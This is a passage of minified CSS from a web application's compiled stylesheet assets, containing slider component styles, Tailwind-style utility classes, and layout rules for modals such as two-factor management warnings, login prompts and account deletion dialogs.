.bn-textField.data-size-tiny{width:80px}.bn-dual-slider-number{z-index:3;padding:0 var(--space-4xs);border-radius:var(--radii-xs);color:var(--color-CardBg);background-color:var(--color-PrimaryText);font-size:10px;font-weight:400;line-height:16px;position:absolute;bottom:-21px;transform:translate(-50%)}@media only screen and (min-width:768px){.bn-dual-slider-number{font-size:12px;font-weight:400;line-height:18px}}.bn-rc-slider{touch-action:none;align-items:center;width:100%;height:15px;padding:7px 0;display:flex;position:relative}.bn-rc-slider-rail{background-color:var(--color-Line);width:100%;height:1px;position:absolute}.bn-rc-slider-track,.bn-rc-slider-tracks{background-color:var(--color-PrimaryText);height:1px;position:absolute}.bn-rc-slider-handle{z-index:1;background-color:var(--color-CardBg);border:1px solid var(--color-PrimaryText);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-x;border-radius:1px;width:10px;height:10px;position:absolute;top:50%}.bn-rc-slider-mark{display:none}.bn-rc-slider-mark-text{color:#999;text-align:center;vertical-align:middle;cursor:pointer;display:inline-block;position:absolute}.bn-rc-slider-step{background:0 0;width:100%;height:1px;position:absolute}.bn-rc-slider-dot{vertical-align:middle;background-color:var(--color-BasicBg);border:1px solid var(--color-Line);cursor:pointer;border-radius:1px;width:6px;height:6px;position:absolute;top:50%}.bn-rc-slider-dot-active{background-color:var(--color-PrimaryText)}.bn-rc-slider-disabled .bn-rc-slider-handle,.bn-rc-slider-disabled .bn-rc-slider-dot{cursor:not-allowed}.bn-rc-slider-disabled .bn-rc-slider-mark-text,.bn-rc-slider-disabled .bn-rc-slider-dot{cursor:not-allowed!important}@media only screen and (min-width:768px){.bn-rc-slider-handle{box-shadow:0 0 0 .5px var(--color-PrimaryText)}}
</file>
<file: assets/db846df6.css>
.dir-rtl{direction:rtl}.dir-ltr{direction:ltr}.mp-2fa-management-warning>.bn-modal-confirm-actions{padding-bottom:16px}.web-2fa-management-warning>.bn-modal-confirm-desc,.mp-2fa-management-warning>.bn-modal-confirm-desc{max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.web-2fa-management-warning>.bn-modal-confirm-icon,.mp-2fa-management-warning>.bn-modal-confirm-icon{width:96px;height:96px}.web-2fa-management-warning>.bn-modal-confirm-actions{margin-bottom:8px}.need-login-modal .bn-modal-confirm-icon{width:64px;height:64px}@media screen and (min-width:768px){.need-login-modal .bn-modal-confirm-icon{width:96px;height:96px}}.bids_icon-button{position:relative;--button-bg:unset!important;border-radius:12px!important;width:100%!important;display:flex!important}.icon-warp{box-sizing:border-box;z-index:1;justify-content:center;align-items:center;width:26px;min-width:0;margin:0;display:flex;position:absolute;top:50%;left:16px;transform:translateY(-50%)}.bids_icon-button svg{display:block;width:20px!important;height:20px!important;font-size:20px!important}:root{--color-notification:216 159 0;--color-notification2:240 185 11}*,:before,:after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.bottom-\[70px\]{bottom:70px}.m-0{margin:0}.m-0\.5{margin:.125rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-\[-24px\]{margin-left:-24px;margin-right:-24px}.mx-\[12px\]{margin-left:12px;margin-right:12px}.my-\[10px\]{margin-top:10px;margin-bottom:10px}.\!mb-2{margin-bottom:.5rem!important}.\!mb-\[0px\]{margin-bottom:0!important}.-mt-2{margin-top:-.5rem}.mb-0{margin-bottom:0}.mb-12{margin-bottom:3rem}.mb-\[12px\]{margin-bottom:12px}.mb-\[38px\]{margin-bottom:38px}.mb-\[4px\]{margin-bottom:4px}.mb-\[6px\]{margin-bottom:6px}.mb-\[82px\]{margin-bottom:82px}.ml-2\.5{margin-left:.625rem}.ml-\[10px\]{margin-left:10px}.ml-\[4px\]{margin-left:4px}.mr-4{margin-right:1rem}.mr-\[10px\]{margin-right:10px}.mt-\[30px\]{margin-top:30px}.mt-\[8px\]{margin-top:8px}.box-border{box-sizing:border-box}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.\!h-\[64px\]{height:64px!important}.\!h-auto{height:auto!important}.h-\[100px\]{height:100px}.h-\[10px\]{height:10px}.h-\[112px\]{height:112px}.h-\[160px\]{height:160px}.h-\[170px\]{height:170px}.h-\[182px\]{height:182px}.h-\[22px\]{height:22px}.h-\[26px\]{height:26px}.h-\[32px\]{height:32px}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[calc\(100vh-164px\)\]{height:calc(100vh - 164px)}.h-\[calc\(100vh-32px\)\]{height:calc(100vh - 32px)}.h-\[calc\(100vh-96px\)\]{height:calc(100vh - 96px)}.h-auto{height:auto}.h-screen{height:100vh}.\!max-h-fit{max-height:-moz-fit-content!important;max-height:-webkit-fit-content!important;max-height:fit-content!important}.max-h-full{max-height:100%}.max-h-none{max-height:none}.min-h-\[132px\]{min-height:132px}.min-h-\[36px\]{min-height:36px}.min-h-\[38px\]{min-height:38px}.min-h-\[40px\]{min-height:40px}.min-h-\[440px\]{min-height:440px}.min-h-\[72px\]{min-height:72px}.min-h-full{min-height:100%}.w-\[100\%\]{width:100%}.w-\[114px\]{width:114px}.w-\[160px\]{width:160px}.w-\[210px\]{width:210px}.w-\[22px\]{width:22px}.w-\[26px\]{width:26px}.w-\[32px\]{width:32px}.w-\[36px\]{width:36px}.w-\[40px\]{width:40px}.w-\[44px\]{width:44px}.w-\[56px\]{width:56px}.w-\[80px\]{width:80px}.w-screen{width:100vw}.\!min-w-min{min-width:-moz-min-content!important;min-width:-webkit-min-content!important;min-width:min-content!important}.min-w-\[80px\]{min-width:80px}.max-w-\[100\%\]{max-width:100%}.max-w-\[1280px\]{max-width:1280px}.max-w-\[305px\]{max-width:305px}.max-w-\[600px\]{max-width:600px}.max-w-full{max-width:100%}.flex-none{flex:none}.flex-grow,.grow{flex-grow:1}.resize{resize:both}.grid-cols-\[1fr_auto\]{grid-template-columns:1fr auto}.grid-rows-\[1fr_1fr\]{grid-template-rows:1fr 1fr}.content-stretch{align-content:stretch}.\!gap-\[8px\]{grid-gap:8px!important;gap:8px!important}.gap-\[10px\]{grid-gap:10px;gap:10px}.gap-\[16px\]{grid-gap:16px;gap:16px}.gap-\[2px\]{grid-gap:2px;gap:2px}.gap-x-2{-moz-column-gap:.5rem;grid-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;grid-column-gap:.75rem;column-gap:.75rem}.space-y-\[10px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(10px*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(10px*var(--tw-space-y-reverse))}.space-y-\[32px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(32px*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(32px*var(--tw-space-y-reverse))}.whitespace-pre-wrap{white-space:pre-wrap}.\!rounded-none{border-radius:0!important}.rounded-2xl{border-radius:1rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[40px\]{border-radius:40px}.rounded-\[50\%\]{border-radius:50%}.rounded-\[99px\]{border-radius:99px}.\!border-0{border-width:0!important}.border-\[1px\]{border-width:1px}.\!border-b{border-bottom-width:1px!important}.\!border-\[--color-InputLine\]{border-color:var(--color-InputLine)!important}.border-\[--color-Border\]{border-color:var(--color-Border)}.border-\[--color-InputLine\]{border-color:var(--color-InputLine)}.border-\[--color-LineDefault\]{border-color:var(--color-LineDefault)}.border-\[var\(--color-DisableBtn\)\]{border-color:var(--color-DisableBtn)}.bg-\[--color-Buy\]{background-color:var(--color-Buy)}.bg-\[--color-Selected\]{background-color:var(--color-Selected)}.bg-\[--color-ToastBg\]{background-color:var(--color-ToastBg)}.bg-\[--color-YellowAlpha01\]{background-color:var(--color-YellowAlpha01)}.bg-\[transparent\]{background-color:transparent}.bg-\[var\(--color-BasicBg\)\]{background-color:var(--color-BasicBg)}.bg-primaryNoti2{background-color:rgba(240,185,11,.1);background-color:rgb(var(--color-notification2)/.1)}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-10{padding:2.5rem!important}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-\[12px\]{padding:12px}.p-\[16px\]{padding:16px}.p-\[4px\]{padding:4px}.\!px-1{padding-left:.25rem!important;padding-right:.25rem!important}.\!px-\[16px\]{padding-left:16px!important;padding-right:16px!important}.px-3{padding-left:.75rem;padding-right:.75rem}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[14px\]{padding-top:14px;padding-bottom:14px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.\!pb-0{padding-bottom:0!important}.pb-\[14px\]{padding-bottom:14px}.pb-\[16px\]{padding-bottom:16px}.pt-8{padding-top:2rem}.pt-\[32px\]{padding-top:32px}.align-middle{vertical-align:middle}.font-bold{font-weight:700}.\!leading-\[22px\]{line-height:22px!important}.leading-\[46px\]{line-height:46px}.\!text-\[--color-IconNormal\]{color:var(--color-IconNormal)!important}.text-\[\#eaecef\]{--tw-text-opacity:1;color:rgba(234,236,239,var(--tw-text-opacity))}.text-\[--color-IconDark\]{color:var(--color-IconDark)}.text-\[--color-PlaceholderText\]{color:var(--color-PlaceholderText)}.text-\[--color-Primary\]{color:var(--color-Primary)}.text-\[--color-TextSell\]{color:var(--color-TextSell)}.decoration-solid{-webkit-text-decoration-style:solid;text-decoration-style:solid}.decoration-dotted{-webkit-text-decoration-style:dotted;text-decoration-style:dotted}.opacity-50{opacity:.5}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 transparent;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1))drop-shadow(0 1px 1px rgba(0,0,0,.06));-webkit-filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow);filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow)}.transition-colors{transition-property:color,background-color,border-color,-webkit-text-decoration-color,text-decoration-color,fill,stroke;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}@media only screen and (min-width:768px){.headline2{font-size:48px;font-weight:600;line-height:56px}}@media only screen and (min-width:768px){.headline3{font-size:40px;font-weight:600;line-height:48px}}@media only screen and (min-width:768px){.headline4{font-size:32px;font-weight:600;line-height:40px}}@media only screen and (min-width:768px){.headline5{font-size:28px;font-weight:600;line-height:36px}}@media only screen and (min-width:768px){.headline6{font-size:24px;font-weight:600;line-height:32px}}@media only screen and (min-width:768px){.subtitle1{font-size:20px;font-weight:500;line-height:28px}}@media only screen and (min-width:768px){.subtitle2{font-size:14px;font-weight:500;line-height:22px}}@media only screen and (min-width:768px){.body1{font-size:20px!important;font-weight:400!important;line-height:28px!important}}@media only screen and (min-width:768px){.body2{font-size:16px!important;font-weight:400!important;line-height:24px!important}}@media only screen and (min-width:768px){.bidscl-body3{font-size:14px;font-weight:400;line-height:22px}}.bidscl-body5{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.bidscl-body5{font-size:14px;font-weight:400;line-height:22px}}@media only screen and (min-width:768px){.page-title{font-size:48px;font-weight:600;line-height:56px}}.page-title{font-size:40px;font-weight:600;line-height:56px}@media only screen and (min-width:768px){.page-title{font-size:56px;font-weight:600;line-height:64px}}.\[overflow-wrap\:anywhere\]{overflow-wrap:anywhere}.\[word-break\:break-word\]{word-break:break-word}.\[word-break\:normal\]{word-break:normal}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (max-width:640px){.bids-full-modal.bn-modal>.bn-modal-wrap{border-radius:0;width:440px;max-width:100%;height:100%}.bids-full-modal.bn-modal>.bn-modal-wrap .web-2fa-management-warning{height:100%;padding-top:100px}.bids-full-modal.bn-modal>.bn-modal-wrap .bn-modal-confirm-icon{width:96px;height:96px}.bids-full-modal.bn-modal>.bn-modal-wrap .bn-modal-confirm-actions{margin-top:auto}.bids-full-modal.bn-modal>.bn-modal-wrap>.bn-modal-content{max-height:100%}}.bids-formModal.bn-modal{align-items:flex-start}@media (min-width:640px){.bids-formModal.bn-modal.auto-height>.bn-modal-wrap{height:auto}}.bids-formModal.bn-modal>.bn-modal-wrap{width:425px}@media (min-width:640px){.bids-formModal.bn-modal>.bn-modal-wrap{margin-top:5rem}.bids-formModal.bn-modal>.bn-modal-wrap{height:580px}}.bids-formModal.bn-modal>.bn-modal-wrap{overflow-y:auto}.bids-formModal .bn-modal-content{max-height:-moz-fit-content;max-height:-webkit-fit-content;max-height:fit-content}@media (min-width:640px){.bids-formModal .bn-modal-content{padding-left:2.5rem;padding-right:2.5rem}.bids-formModal .bn-modal-content{padding-bottom:2.5rem}.bids-formModal .bn-modal-content{padding-top:0}}@media (min-width:768px){.bids-formModal.h-auto>.bn-modal-wrap{height:auto}@media (min-width:640px){.bids-formModal.h-auto>.bn-modal-wrap{max-height:580px}}.bids-formModal.hidden-scroll>.bn-modal-wrap{overflow-y:hidden}.bids-formModal.hidden-scroll>.bn-modal-wrap .content-warp{overflow-y:auto}@media (min-width:640px){.bids-formModal.hidden-scroll>.bn-modal-wrap .content-warp{max-height:580px}}.bids-formModal.hidden-scroll>.bn-modal-wrap .content-warp{width:100%}}.account-deletion-failed-modal.bn-modal>.bn-modal-wrap{width:440px}.account-deletion-modal.bn-modal>.bn-modal-wrap{flex-direction:column;max-width:100%;max-height:100%;padding:0 24px;display:flex}@media (max-width:768px){.account-deletion-modal.bn-modal>.bn-modal-wrap{border-radius:0;width:100%;max-width:100%;height:100%;padding:0 15px}}.card-page-title{font-size:28px;font-weight:600;line-height:36px}@media (min-width:768px){.card-page-title{font-size:32px;font-weight:600;line-height:40px}}.card-page-title{margin-bottom:.5rem}@media (min-width:768px){.card-page-title{margin-bottom:2rem}}.pointer-events-none{pointer-events:none}.\!visible{visibility:visible!important}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{top:0;bottom:0;left:0;right:0}.bottom-0{bottom:0}.left-0{left:0}.right-4{right:1rem}.right-6{right:1.5rem}.top-0{top:0}.top-4{top:1rem}.top-5{top:1.25rem}.top-6{top:1.5rem}.isolate{isolation:isolate}.z-10{z-index:10}.z-20{z-index:20}.z-\[1199\]{z-index:1199}.z-\[1200\]{z-index:1200}.z-\[3\]{z-index:3}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-first{order:-9999}.m-1{margin:.25rem}.m-1\.5{margin:.375rem}.m-auto{margin:auto}.\!mx-3{margin-left:.75rem!important;margin-right:.75rem!important}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-\[12px\]{margin-top:12px;margin-bottom:12px}.my-\[24px\]{margin-top:24px;margin-bottom:24px}.my-\[2px\]{margin-top:2px;margin-bottom:2px}.\!mb-\[82px\]{margin-bottom:82px!important}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-\[10px\]{margin-bottom:10px}.mb-\[16px\]{margin-bottom:16px}.mb-\[24px\]{margin-bottom:24px}.mb-\[2px\]{margin-bottom:2px}.mb-\[32px\]{margin-bottom:32px}.mb-\[8px\]{margin-bottom:8px}.ml-0{margin-left:0}.ml-0\.5{margin-left:.125rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-6{margin-left:1.5rem}.ml-\[--space-4xs\]{margin-left:var(--space-4xs)}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-\[15px\]{margin-right:15px}.mr-\[16px\]{margin-right:16px}.mr-\[4px\]{margin-right:4px}.mr-auto{margin-right:auto}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[-24px\]{margin-top:-24px}.mt-\[100px\]{margin-top:100px}.mt-\[16px\]{margin-top:16px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[2px\]{margin-top:2px}.mt-\[32px\]{margin-top:32px}.mt-\[3px\]{margin-top:3px}.mt-\[4px\]{margin-top:4px}.mt-\[60px\]{margin-top:60px}.mt-\[64px\]{margin-top:64px}.mt-auto{margin-top:auto}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.\!inline{display:inline!important}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.\!hidden{display:none!important}.hidden{display:none}.\!h-24{height:6rem!important}.\!h-\[120px\]{height:120px!important}.\!h-\[calc\(100vh-240px\)\]{height:calc(100vh - 240px)!important}.h-10{height:2.5rem}.h-12{height:3rem}.h-16{height:4rem}.h-24{height:6rem}.h-3{height:.75rem}.h-4{height:1rem}.h-4\/5{height:80%}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-96{height:24rem}.h-\[0\.5px\]{height:.5px}.h-\[120px\]{height:120px}.h-\[16px\]{height:16px}.h-\[180px\]{height:180px}.h-\[1px\]{height:1px}.h-\[20px\]{height:20px}.h-\[240px\]{height:240px}.h-\[24px\]{height:24px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[54px\]{height:54px}.h-\[56px\]{height:56px}.h-\[5px\]{height:5px}.h-\[60px\]{height:60px}.h-\[64px\]{height:64px}.h-\[70px\]{height:70px}.h-\[72px\]{height:72px}.h-\[80px\]{height:80px}.h-\[96px\]{height:96px}.h-full{height:100%}.h-px{height:1px}.max-h-\[40vh\]{max-height:40vh}.max-h-\[calc\(100vh-140px\)\]{max-height:calc(100vh - 140px)}.max-h-fit{max-height:-moz-fit-content;max-height:-webkit-fit-content;max-height:fit-content}.\!min-h-\[516px\]{min-height:516px!important}.min-h-0{min-height:0}.min-h-\[150px\]{min-height:150px}.min-h-\[200px\]{min-height:200px}.min-h-\[220px\]{min-height:220px}.min-h-\[400px\]{min-height:400px}.\!w-24{width:6rem!important}.\!w-\[120px\]{width:120px!important}.\!w-\[inherit\]{width:inherit!important}.\!w-full{width:100%!important}.w-10{width:2.5rem}.w-16{width:4rem}.w-24{width:6rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-\[111px\]{width:111px}.w-\[120px\]{width:120px}.w-\[132px\]{width:132px}.w-\[144px\]{width:144px}.w-\[16px\]{width:16px}.w-\[180px\]{width:180px}.w-\[1px\]{width:1px}.w-\[20px\]{width:20px}.w-\[225px\]{width:225px}.w-\[237px\]{width:237px}.w-\[240px\]{width:240px}.w-\[24px\]{width:24px}.w-\[425px\]{width:425px}.w-\[48px\]{width:48px}.w-\[5px\]{width:5px}.w-\[60px\]{width:60px}.w-\[64px\]{width:64px}.w-\[96px\]{width:96px}.w-fit{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:-webkit-max-content;width:max-content}.\!min-w-\[80px\]{min-width:80px!important}.\!min-w-\[96px\]{min-width:96px!important}.min-w-0{min-width:0}.min-w-\[5px\]{min-width:5px}.max-w-\[1200px\]{max-width:1200px}.max-w-\[1248px\]{max-width:1248px}.max-w-\[220px\]{max-width:220px}.max-w-\[425px\]{max-width:425px}.max-w-\[780px\]{max-width:780px}.flex-1{flex:1}.flex-auto{flex:auto}.flex-shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.basis-0{flex-basis:0}.basis-2\/4{flex-basis:50%}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.\!cursor-not-allowed{cursor:not-allowed!important}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.list-disc{list-style-type:disc}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.\!gap-3{grid-gap:.75rem!important;gap:.75rem!important}.gap-0{grid-gap:0px;gap:0}.gap-0\.5{grid-gap:.125rem;gap:.125rem}.gap-1{grid-gap:.25rem;gap:.25rem}.gap-1\.5{grid-gap:.375rem;gap:.375rem}.gap-2{grid-gap:.5rem;gap:.5rem}.gap-3{grid-gap:.75rem;gap:.75rem}.gap-4{grid-gap:1rem;gap:1rem}.gap-6{grid-gap:1.5rem;gap:1.5rem}.gap-\[--space-2xs\]{grid-gap:var(--space-2xs);gap:var(--space-2xs)}.gap-\[12px\]{grid-gap:12px;gap:12px}.gap-\[24px\]{grid-gap:24px;gap:24px}.gap-\[4px\]{grid-gap:4px;gap:4px}.gap-\[8px\]{grid-gap:8px;gap:8px}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem*var(--tw-space-x-reverse));margin-left:calc(.5rem*calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem*var(--tw-space-x-reverse));margin-left:calc(.75rem*calc(1 - var(--tw-space-x-reverse)))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.5rem*var(--tw-space-x-reverse));margin-left:calc(1.5rem*calc(1 - var(--tw-space-x-reverse)))}.space-x-\[10px\]>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(10px*var(--tw-space-x-reverse));margin-left:calc(10px*calc(1 - var(--tw-space-x-reverse)))}.space-x-\[8px\]>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(8px*var(--tw-space-x-reverse));margin-left:calc(8px*calc(1 - var(--tw-space-x-reverse)))}.space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px*var(--tw-space-y-reverse))}.space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.125rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.125rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem*var(--tw-space-y-reverse))}.space-y-\[16px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(16px*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(16px*var(--tw-space-y-reverse))}.space-y-\[8px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(8px*calc(1 - 